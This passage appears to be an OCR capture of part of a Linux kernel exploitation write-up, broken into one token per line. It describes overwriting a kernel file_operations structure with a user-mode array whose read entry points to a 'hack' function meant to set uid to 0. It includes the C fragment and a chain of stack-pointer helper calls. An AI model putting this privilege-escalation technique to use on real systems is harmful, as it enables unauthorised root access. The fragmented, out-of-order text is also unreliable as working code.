
disabled. So we may overwrite fileoperations with our own
user-mode array with a pointer to function to change creds:
unsigned
long
 mign_buffer
[
1024
/
8
]
=
{
0
}
;
mign_buffer
[
2
]
=
&
hack
;
*
(
unsigned
long
*
)
(
&
bf
->
gap_in
)
=
(
unsigned
long
)
&
mign
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
inc_stack_ptr
(
)
;
write_stack_ptr
(
)
;
is offset of read operation inside
mign_buffer[2]
file_operations structure.
is 8× ‘+’ and
inc_stack_ptr
is 8× ‘,+’
write_stack_ptr
The hack function supposed to set uid = 0 in current_task-